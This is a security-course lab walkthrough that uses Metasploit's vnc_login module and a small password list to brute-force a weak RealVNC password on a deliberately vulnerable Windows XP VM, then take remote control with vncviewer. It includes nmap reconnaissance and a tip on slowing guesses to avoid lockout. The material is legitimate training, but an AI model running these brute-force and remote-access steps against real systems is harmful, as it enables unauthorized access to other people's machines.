(Metasploit: Lesson 14)
{ Illustrate RealVNC Weak Password Exploit }
| Section 0. Background Information |
- What is
the RealVNC Weak Password
Exploit?
- The CVE Vulnerability number is CVE-1999-0506. The vulnerability is where a Windows NT domain user or administrator account has a default, null, blank, missing password, or easy to guess password.
- What is
the RealVNC?
- RealVNC is a company that provides remote access software. The software consists of a server and client application for the Virtual Network Computing (VNC) protocol to control another computer's screen remotely.
- https://www.realvnc.com/
- What is Metasploit?
- The Metasploit Framework is a open source penetration tool used for developing and executing exploit code against a remote target machine it, Metasploit frame work has the world's largest database of public, tested exploits. In simple words, Metasploit can be used to test the Vulnerability of computer systems in order to protect them and on the other hand it can also be used to break into remote systems.
- What is Damn Vulnerable Windows XP?
- This is a Windows XP Virtual Machine that provides a practice environment to conduct ethical penetration testing, vulnerability assessment, exploitation and forensics investigation.
- The Microsoft Software License Terms for the IE VMs are included in the release notes.
- By downloading and using this software, you agree to these license terms.
- Pre-Requisite
- Damn Vulnerable Windows XP: Lesson 1: How to create a Damn Vulnerable Windows XP Machine
- Damn Vulnerable Windows XP: Lesson 4: How to setup the RealVNC Weak Password Exploit
-
Lab Notes
- In this lab we will do the following:
- Power on Damn Vulnerable WXP-SP2
- Power on Kali
- Use the Metasploit RealVNC Brute Force Module (auxiliary/scanner/vnc/vnc_login)to guess Victim Password.
- Remotely Connect to Vulnerable Host with Kali's vncviewer
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2015 No content replication of any kind is allowed without express written permission.
| Section 1: Log into Damn Vulnerable WXP-SP2 |
- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player

- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Damn Vulnerable WXP-SP2
- Edit Virtual Machine Settings
- Note:
- Before beginning a lesson it is necessary to check the following VM settings.
- Instructions:
- Set Network Adapter
- Instructions:
- Click on Network Adapter
- Click on the radio button "Bridged: Connected directly to the physical network".
- Click the OK Button
- Instructions:
- Start Up Damn Vulnerable WXP-SP2.
- Instructions:
- Start Up your VMware Player
- Play virtual machine
- Instructions:
- Logging into Damn Vulnerable WXP-SP2.
- Instructions:
- Click on Administrator
- Password: Supply Password
- (See Note)
- Press <Enter> or Click the Arrow
- Note(FYI):
- Password was created in (Lab 1, Section 1, Step 8)
- Instructions:
- Open the Command Prompt
- Instructions:
- Click the Start Button
- All Programs --> Accessories --> Command Prompt
- Instructions:
- Obtain Damn Vulnerable WXP-SP2's IP Address
- Instructions:
- ipconfig
- Record Your IP Address
- Note(FYI):
- In my case, Damn Vulnerable WXP-SP2's IP Address 192.168.1.116.
- This is the IP Address of the Victim Machine.

- Instructions:


| Section 2: Log into Kali |
- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player
- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Kali
- Edit Virtual Machine Settings
- Note:
- Before beginning a lesson it is necessary to check the following VM settings.
- Instructions:
- Configure CD/DVD
- Instructions:
- Click on CD/DVD
- Click on the radio button "Use physical drive:".
- Select Auto detect

- Instructions:
- Set Network Adapter
- Instructions:
- Click on Network Adapter
- Click on the radio button "Bridged: Connected directly to the physical network".
- Click the OK Button
- Instructions:
- Start Up Kali
- Instructions:
- Click on Kali
- Play virtual machine
- Instructions:
- Supply Username
- Instructions:
- Click Other...
- Username: root
- Click the Log In Button
- Instructions:
- Supply Password
- Instructions:
- Password: <Provide you Kali root password>
- Click the Log In Button
- Instructions:
- Open a Terminal Window
- Instructions:
- Click on Applications
- Accessories --> Terminal
- Instructions:
- Obtain IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- Your IP Address should be after the string "inet addr:"
- Mine is 192.168.1.109
- Please record your IP Address
- Instructions:


| Section 3: NMAP Scans |
- NMAP Basic Scan
- Note(FYI):
- Replace 192.168.1.116 with your Damn Vulnerable XP-SP2 IP Address found in (Section 1, Step 7).
- nmap - We will use a basic nmap scan to see which services/port are running on Damn Vulnerable XP-SP2.
- You can see VNC is running on both ports tcp/5800 and tcp/5900.
- Instructions:
- nmap 192.168.1.116

- Note(FYI):
- NMAP Version Services Scan
- Note(FYI):
- Replace 192.168.1.116 with your Damn Vulnerable XP-SP2 IP Address found in (Section 1, Step 7).
- nmap - We will use a nmap version
services scan to see the version of the services that are running.
- (-sV) Probe open ports to determine service/version info
- (-T4) The (-T) is a timing template that contains the following values: paranoid (0), sneaky (1), polite (2), normal (3), aggressive (4), and insane (5)
- You can see that the version of RealVNC is 4.0 and VNC is using the 3.8 protocol.
- Imagine an internet scanner/crawler whose sole purpose was to look for old WXP/W2K3 servers running old versions of RealVNC.
- Instructions:
- nmap -sV -T4 192.168.1.116

- Note(FYI):
- NMAP Aggressive Scan
- Note(FYI):
- Replace 192.168.1.116 with your Damn Vulnerable XP-SP2 IP Address found in (Section 1, Step 7).
- nmap - We will use a nmap aggressive
scan to enable OS detection, Version Scanning, Script Scanning, and
Traceroute..
- (-A) this enables OS detection (-O), version scanning (-sV), script scanning (-sC) and traceroute (--traceroute)
- You can see that the Operating System Version is Windows XP, running either SP2 or SP3.
- Imagine an internet scanner/crawler whose sole purpose was to look for old WXP/W2K3 servers with down-leveled service packs.
- Instructions:
- nmap -A -T4 192.168.1.116

- Note(FYI):
| Section 4: Create Password File |
- Create Password File
- Instructions:
- echo "admin" > /var/tmp/passwd.txt
- echo "password" >> /var/tmp/passwd.txt
- echo "abc123" >> /var/tmp/passwd.txt
- cat /var/tmp/passwd.txt
- Note(FYI):
- (>) is called a redirect operator. In case #1, I am using it to (1) create a file called /var/tmp/passwd.txt -and- to (2) place "admin" in the first line.
- (>>) is called an append operator. In case #2 and #3, the string "password" and "abc123" are appended to the end of the file.
- In case #4, we display the new created file (/var/tmp/passwd.txt) with the cat command.

- Instructions:
| Section 5: It's Metasploit Time |
- Start the Metasploit Framework Console
- Instructions:
- msfconsole

- Instructions:
- Set Exploit
- Instructions:
- use auxiliary/scanner/vnc/vnc_login
- Note(FYI):
- This module is the VNC Authentication Scanner.
- This module will test a VNC server on a range of machines and report successful logins. Currently it supports RFB protocol version 3.3, 3.7, 3.8 and 4.001 using the VNC challenge response authentication method.
- Reference
- Instructions:
- Show Options
- Instructions:
- show options
- Note(FYI):
- The show options command will show all the vnc_login auxiliary module options.
- Instructions:
- Set RHOSTS
- Instructions:
- set RHOSTS 192.168.1.116
- show options
- Verify RHOSTS is set to the Damn Vulnerable WXP-SP2 IP Address
- Note(FYI):
- Replace 192.168.1.116 with your Damn Vulnerable XP-SP2 IP Address found in (Section 1, Step 7).
- RHOST is the target/victim IP address.
- Instructions:
- Set PASS_FILE
- Instructions:
- set PASS_FILE /var/tmp/passwd.txt
- show options
- Verify that PASS_FILE is set to /var/tmp/passwd.txt
- Note(FYI):
- PASS_FILE is a file containing a list passwords.
- Instructions:
- Set BRUTEFORCE_SPEED
- Instructions:
- set BRUTEFORCE_SPEED 1
- show options
- Verify that BRUTEFORCE_SPEED is set to 1
- Note(FYI):
- BRUTEFORCE_SPEED ranges from 0 (slowest) to 5 (faster).
- RealVNC will lock out connection attempts after 5 unsuccessful login attempts in a certain time period. So, the key is to go "slowly but surely".

- Instructions:
- Set STOP_ON_SUCCESS
- Instructions:
- set STOP_ON_SUCCESS true
- show options
- Verify that STOP_ON_SUCCESS is set to true
- Note(FYI):
- STOP_ON_SUCCESS - Stop guessing after the password has been discovered.

- Instructions:
- Start Listener
- Instructions:
- exploit
- Notice that the VNC Scanner successfully guessed the password
- Instructions:


| Section 6: Connect with vncviewer |
- Open Another Terminal Window (On
Kali)
- Instructions:
- Applications --> Accessories --> Terminal

- Instructions:
- Opening vncviewer (On
Kali)
- Instructions:
- echo "abc123" | vncviewer 192.168.1.116 -autopass
- Note(FYI):
- Replace 192.168.1.116 with your Damn Vulnerable XP-SP2 IP Address found in (Section 1, Step 7).
- vncviewer - This is a client to viewer VNC connections.
- (-autopass) - allow the user to echo standard input (abc123) to vncviewer.
- You should now see Damn Vulnerable WXP-SP2 instead your Kali machine.
- Continue to next step.
- Instructions:
- Using vncviewer (On
Kali)
- Instructions:
- Click the Start Button
- All Programs --> Accessories --> Command Prompt
- Note(FYI):
- Continue to the Proof of Lab Section
- Instructions:


| Section 7: Proof of Lab |
- Proof of Lab (On
Kali)
- Instructions:
- netstat -nao | findstr "5900"
- tasklist 2>NUL | find /i "vnc"
- date
- echo "Your Name"
- Note(FYI):
- Command #1, In my case, note that the Process ID associated with the VNC is 540. In addition, notice the Kali IP address that is ESTABLISHED (192.168.1.116:5900).
- Command #2, Note that the Process ID (540) associated with winvnc.exe.
-
Proof of Lab
Instructions
- Press the <Ctrl> and <Alt> key at the same time.
- Press the <PrtScn> key.
- Paste into a word document
- Upload to Moodle

- Instructions: